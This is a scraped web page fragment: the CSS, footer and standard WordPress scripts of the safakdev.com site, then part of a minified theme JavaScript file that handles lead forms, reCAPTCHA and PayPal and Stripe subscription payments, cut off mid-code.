                    color: var(--doc-custom-color-3);
                
					font-family: var(--doc-global-font-1) !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_79 .tdm-descr a{
                    color: var(--doc-custom-color-2);
                }.tdi_79 .tdm-descr a:hover{
                    color: var(--blck-custom-color-2);
                }

/* phone */
@media (max-width: 767px){
.tdi_79{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_79 .tdm-descr{
					font-family: var(--doc-global-font-1) !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}</style><p class="tdm-descr">© safakdev. All rights reserved.</p></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id=tdi_82 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-living-slider .td-next-prev-wrap{position:absolute;top:125px;width:100%;height:40px}@media (min-width:1019px) and (max-width:1140px){.td_flex_block_1.td-living-slider .td-next-prev-wrap{top:108px}}@media (min-width:768px) and (max-width:1018px){.td_flex_block_1.td-living-slider .td-next-prev-wrap{top:82px}}@media (max-width:767px){.td_flex_block_1.td-living-slider .td-next-prev-wrap{top:35px}}.td_flex_block_1.td-living-slider .td-next-prev-wrap a{margin:0;min-width:40px;min-height:40px;box-shadow:0 0 16px rgb(0 0 0 / .2);position:absolute}.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled{opacity:1}.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled i{opacity:.4}.td_flex_block_1.td-living-slider .td-next-prev-wrap a i{line-height:40px}.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-prev-page{left:15px}.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-next-page{right:15px}.td-specialties-box.tdm_block_icon_box .td-element-style{border-radius:10px}</style></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/4c4225631a58fb7e75ffba0c04931051.js?ver=6c8f3" id="underscore-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/dbefaeb7288bb423f825dede3c905e6b.js?ver=6e4a9" id="tdb_js_posts_autoload-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/aa5e15f97b6a1ba161155469cb59fac6.js?ver=acb53" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/7c53d7c8e0778bf855674bca15450f64.js?ver=fd632" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" id="tds_js_files_for_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/83de7b0c303943951ac9b38b2f9e00fa.js?ver=3adc2" id="tds_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/dfeabbffbc8a2b3a171082b8057c36b4.js?ver=ec66e" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.safakdev.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.safakdev.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script data-optimized="1" src="[data-uri]" defer></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:13:50 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-21 14:13:50 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.safakdev.com/wp-content/litespeed/js/83de7b0c303943951ac9b38b2f9e00fa.js?ver=3adc2
body_size: 7631
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};$jscomp.arrayFromIterator=function(a){for(var b,d=[];!(b=a.next()).done;)d.push(b.value);return d};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};$jscomp.getGlobal=function(a){a=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,a];for(var b=0;b<a.length;++b){var d=a[b];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,d){a!=Array.prototype&&a!=Object.prototype&&(a[b]=d.value)};$jscomp.polyfill=function(a,b,d,e){if(b){d=$jscomp.global;a=a.split(".");for(e=0;e<a.length-1;e++){var c=a[e];c in d||(d[c]={});d=d[c]}a=a[a.length-1];e=d[a];b=b(e);b!=e&&null!=b&&$jscomp.defineProperty(d,a,{configurable:!0,writable:!0,value:b})}};$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.polyfill("Promise",function(a){function b(){this.batch_=null}function d(a){return a instanceof c?a:new c(function(c,f){c(a)})}if(a&&!$jscomp.FORCE_POLYFILL_PROMISE)return a;b.prototype.asyncExecute=function(a){if(null==this.batch_){this.batch_=[];var c=this;this.asyncExecuteFunction(function(){c.executeBatch_()})}this.batch_.push(a)};var e=$jscomp.global.setTimeout;b.prototype.asyncExecuteFunction=function(a){e(a,0)};b.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a=this.batch_;this.batch_=[];for(var c=0;c<a.length;++c){var b=a[c];a[c]=null;try{b()}catch(k){this.asyncThrow_(k)}}}this.batch_=null};b.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a})};var c=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var c=this.createResolveAndReject_();try{a(c.resolve,c.reject)}catch(h){c.reject(h)}};c.prototype.createResolveAndReject_=function(){function a(a){return function(f){b||(b=!0,a.call(c,f))}}var c=this,b=!1;return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};c.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(a instanceof c)this.settleSameAsPromise_(a);else{a:switch(typeof a){case "object":var b=null!=a;break a;case "function":b=!0;break a;default:b=!1}b?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};c.prototype.resolveToNonPromiseObj_=function(a){var c=void 0;try{c=a.then}catch(h){this.reject_(h);return}"function"==typeof c?this.settleSameAsThenable_(c,a):this.fulfill_(a)};c.prototype.reject_=function(a){this.settle_(2,a)};c.prototype.fulfill_=function(a){this.settle_(1,a)};c.prototype.settle_=function(a,c){if(0!=this.state_)throw Error("Cannot settle("+a+", "+c+"): Promise already settled in state"+this.state_);this.state_=a;this.result_=c;this.executeOnSettledCallbacks_()};c.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=0;a<this.onSettledCallbacks_.length;++a)g.asyncExecute(this.onSettledCallbacks_[a]);this.onSettledCallbacks_=null}};var g=new b;c.prototype.settleSameAsPromise_=function(a){var c=this.createResolveAndReject_();a.callWhenSettled_(c.resolve,c.reject)};c.prototype.settleSameAsThenable_=function(a,c){var b=this.createResolveAndReject_();try{a.call(c,b.resolve,b.reject)}catch(k){b.reject(k)}};c.prototype.then=function(a,b){function f(a,c){return"function"==typeof a?function(c){try{d(a(c))}catch(t){g(t)}}:c}var d,g,e=new c(function(a,c){d=a;g=c});this.callWhenSettled_(f(a,d),f(b,g));return e};c.prototype.catch=function(a){return this.then(void 0,a)};c.prototype.callWhenSettled_=function(a,c){function b(){switch(f.state_){case 1:a(f.result_);break;case 2:c(f.result_);break;default:throw Error("Unexpected state: "+f.state_)}}var f=this;null==this.onSettledCallbacks_?g.asyncExecute(b):this.onSettledCallbacks_.push(b)};c.resolve=d;c.reject=function(a){return new c(function(c,b){b(a)})};c.race=function(a){return new c(function(c,b){for(var f=$jscomp.makeIterator(a),g=f.next();!g.done;g=f.next())d(g.value).callWhenSettled_(c,b)})};c.all=function(a){var b=$jscomp.makeIterator(a),f=b.next();return f.done?d([]):new c(function(a,c){function g(c){return function(b){e[c]=b;l--;0==l&&a(e)}}var e=[],l=0;do e.push(void 0),l++,d(f.value).callWhenSettled_(g(e.length-1),c),f=b.next();while(!f.done)})};return c},"es6","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.SymbolClass=function(a,b){this.$jscomp$symbol$id_=a;$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:b})};$jscomp.SymbolClass.prototype.toString=function(){return this.$jscomp$symbol$id_};$jscomp.Symbol=function(){function a(d){if(this instanceof a)throw new TypeError("Symbol is not a constructor");return new $jscomp.SymbolClass($jscomp.SYMBOL_PREFIX+(d||"")+"_"+b++,d)}var b=0;return a}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("Symbol.iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.asyncIterator;a||(a=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("Symbol.asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},b={};try{return b.__proto__=a,b.a}catch(d){}return!1};$jscomp.setPrototypeOf="function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null;$jscomp.generator={};$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,b){this.nextAddress=b;return{value:a}};$jscomp.generator.Context.prototype.yieldAll=function(a,b){a=$jscomp.makeIterator(a);var d=a.next();$jscomp.generator.ensureIteratorResultIsObject_(d);if(d.done)this.yieldResult=d.value,this.nextAddress=b;else return this.yieldAllIterator_=a,this.yield(d.value,b)};$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,b){this.catchAddress_=a;void 0!=b&&(this.finallyAddress_=b)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,b){this.nextAddress=a;this.catchAddress_=b||0};$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,b,d){d?this.finallyContexts_[d]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=b||0};$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,b){b=this.finallyContexts_.splice(b||0)[0];if(b=this.abruptCompletion_=this.abruptCompletion_||b){if(b.isException)return this.jumpToErrorHandler_();void 0!=b.jumpTo&&this.finallyAddress_<b.jumpTo?(this.nextAddress=b.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var b in a)this.properties_.push(b);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var b=this.context_.yieldAllIterator_;if(b)return this.yieldAllStep_("return"in b?b["return"]:function(a){return{value:a,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,b,d){try{var e=a.call(this.context_.yieldAllIterator_,b);$jscomp.generator.ensureIteratorResultIsObject_(e);if(!e.done)return this.context_.stop_(),e;var c=e.value}catch(g){return this.context_.yieldAllIterator_=null,this.context_.throw_(g),this.nextStep_()}this.context_.yieldAllIterator_=null;d.call(this.context_,c);return this.nextStep_()};$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(b){this.context_.yieldResult=void 0,this.context_.throw_(b)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};$jscomp.generator.Generator_=function(a){this.next=function(b){return a.next_(b)};this.throw=function(b){return a.throw_(b)};this.return=function(b){return a.return_(b)};$jscomp.initSymbolIterator();this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,b){b=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(b));$jscomp.setPrototypeOf&&$jscomp.setPrototypeOf(b,a.prototype);return b};$jscomp.asyncExecutePromiseGenerator=function(a){function b(b){return a.next(b)}function d(b){return a.throw(b)}return new Promise(function(e,c){function g(a){a.done?e(a.value):Promise.resolve(a.value).then(b,d).then(g,c)}g(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};var tdsLeads={};(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.submitHasErrors=this.isSubmit=this.inComposer=!1;this.messages={ack_require:"",captcha_user_score:"",captcha_failed:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var b=jQuery("#g-recaptcha-response-leads");if(1===b.length){var d=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(d,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response-leads").value=a})})}a.jqueryObj.find(".tds-submit-btn").on("click",function(d){var c=jQuery(this).data("url"),g=a.jqueryObj.find(".tds-checkbox"),f=a.jqueryObj.find(".tds-messages-error"),e=!1;g.length&&(g=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),g.length&&!g.is(":checked")?(d.preventDefault(),e=!0,f.length?f.find(".tds-message-checkbox").length||f.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div></div>"),setTimeout(function(){var c=jQuery("."+a.blockUid+" .tds-messages");c.length&&(c.addClass("tds-messages-hiding"),setTimeout(function(){c.remove()},300))},3E3)):1===b.length&&(d.preventDefault(),f={action:"td_ajax_submit_captcha",token:document.getElementById("g-recaptcha-response-leads").value},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(c){c=jQuery.parseJSON(c);!1===c.success&&(e=!0,"score failed"===c.error?a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+a.messages.captcha_user_score+"</div></div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+a.messages.captcha_failed+"</div></div>"))}),setTimeout(function(){var c=jQuery("."+a.blockUid+" .tds-messages");c.length&&(c.addClass("tds-messages-hiding"),setTimeout(function(){c.remove()},300))},3E3)));e||"undefined"===typeof c||(d.preventDefault(),window.location.replace(c))});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),c=a.jqueryObj.find(".tds-messages-error"),g=c.find(".tds-message-checkbox");b.is(":checked")&&(g.remove(),c.is(":empty")&&c.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdsLeads.items.length;b++)if(tdsLeads.items[b].blockUid===a)return tdsLeads.items.splice(b,1),!0;return!1}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;(function(a,b,d){tdsStore={_db:d,_dbName:d,_dbStoreName:d,_indexedDB:d,_isInitialized:!1,init:function(a,c){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=c):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,c){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,c).objectStore(a)},add:function(a,c){if(tdsStore._isInitialized){a={id:a,content:c};c=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var b=c.put(a)}catch(f){throw console.log(f.name),f}b.onsuccess=function(a){};b.onerror=function(){}}},get:function(b){var c=a.Deferred(),d=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var f=d.get(b)}catch(l){throw console.log(l.name),l}f.onsuccess=function(a){c.resolve(this)};f.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};(function(){tdsMain={stripe:void 0,stripeElements:void 0,init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var c=a.data("type");"undefined"!==typeof c&&(a=a.data("url-"+c),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var c=a.data("type");"undefined"!==typeof c&&(a=a.data("url-"+c),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var c=a.find(".tds-s-table-col-label"),b=a.closest(".tds-s-table-row"),d=b.nextAll(".tds-s-table-row-extra-wrap-info:first");b.length&&d.length&&(c.text("Show more info"===c.text()?"Show less info":"Show more info"),a.attr("title","Show more info"===a.attr("title")?"Show less info":"Show more info"),b.toggleClass("tds-s-table-row-info-expanded"),b.hasClass("tds-s-table-row-stripe-expanded")||b.toggleClass("tds-s-table-row-active"),d.toggle())}).on("click",".tds-resend-activation-link",function(a){var c=jQuery(this),b=c.siblings(".tds-s-notif-descr"),d=c.siblings(".tds-s-notif-js").text();a=c.data("user");"undefined"!==typeof a&&(c.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,f,g){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":c.next(".tds-info").show().html(a[2]),1===a[1]?(c.addClass("tds-s-btn-saved"),b.text(d)):c.removeClass("tds-s-btn-saving")}},error:function(a,c,b){}}))});var a=jQuery(".tds-paypal-button");if(a.length){var b=a.closest(".tds-s-table-row").data("subscription-id");paypal.Buttons({fundingSource:paypal.FUNDING.PAYPAL,createOrder:function(c,b){return b.order.create({purchase_units:[{amount:{value:a.data("value"),currency:a.data("currency")}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function(c,d){return d.order.capture().then(function(c){a.hide();jQuery.ajax({timeout:1E4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_paypal_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!1,dataType:"json",data:{subscriptionId:b,paypalOrderId:c.id,paypalOrderIntent:c.intent,paypalOrderStatus:c.status,paypalOrderPayerId:c.payer.payer_id,paypalOrderPayerGivenName:c.payer.name.given_name,paypalOrderPayerSurname:c.payer.name.surname,paypalOrderPayerEmail:c.payer.email_address,paypalOrderPayeeId:c.purchase_units[0].payee.merchant_id,paypalOrderPayeeEmail:c.purchase_units[0].payee.email_address,paypalOrderAmountCurrencyCode:c.purchase_units[0].amount.currency_code,paypalOrderAmountValue:c.purchase_units[0].amount.value,paypalOrderInfo:JSON.stringify(c,null,2),paypalOrderCreateTime:c.create_time,paypalOrderUpdateTime:c.update_time,paypalOrderCaptureCreateTime:c.purchase_units[0].payments.captures[0].create_time,paypalOrderCaptureUpdateTime:c.purchase_units[0].payments.captures[0].update_time},success:function(a,c,b){console.log(a);"undefined"!==typeof a.error?console.log(a.error):"undefined"!==typeof a.success&&window.location.reload()},error:function(a,c,b){console.log("tds save settings - Error callback - textStatus: "+c+" errorThrown: "+b)}})})}}).render(".tds-paypal-button")}jQuery(".tds-stripe-button").length&&(tdsMain.checkStripePayment(),jQuery("body").on("click",".tds-stripe-button",function(){var a=jQuery(this),b=a.data("payment-page-url"),d=jQuery("#tds-stripe-container");if(b)window.location=b;else if(d.length){b=a.closest(".tds-s-table-row");var e=a.closest(".tds-s-table-body"),h=b.next(".tds-s-table-row-extra-wrap-stripe");h.length||(h=e.find(".tds-s-table-row-extra-wrap-stripe"),e=h.prev(".tds-s-table-row"),e.removeClass("tds-s-table-row-stripe-expanded"),e.hasClass("tds-s-table-row-info-expanded")||e.removeClass("tds-s-table-row-active"),h.insertAfter(b),d.appendTo(h.find(".tds-stripe-placeholder")),d.find("#tds-payment-element").html("").removeClass("StripeElement").addClass("loading"),d.find("#tds-stripe-submit").attr("disabled",!0),d.find(".tds-stripe-cancel").attr("disabled",!0));b.length&&h.length&&(b.addClass("tds-s-table-row-stripe-expanded"),b.hasClass("tds-s-table-row-info-expanded")||b.addClass("tds-s-table-row-active"),h.show());var k=d.find("#tds-stripe-submit");b=a.data("subscription-id");h=a.data("public-key");a=a.data("stripe-pi");var m=d.find(".tds-stripe-cancel");tdsMain.stripe=Stripe(h);tdsMain.checkStripeSubsId=b;"undefined"!==typeof a&&(tdsMain.stripeElements=tdsMain.stripe.elements({clientSecret:a}),tdsMain.stripeElements.create("payment").mount("#tds-payment-element"),setTimeout(function(){k.removeAttr("disabled");m.removeAttr("disabled");jQuery("#tds-payment-element").removeClass("loading")},200));k.on("click",tdsMain.stripeSubmitHandler)}}));jQuery(".tds-stripe-cancel").on("click",function(a){a.preventDefault();a=jQuery(this).closest(".tds-s-table-row-extra-wrap-stripe");var 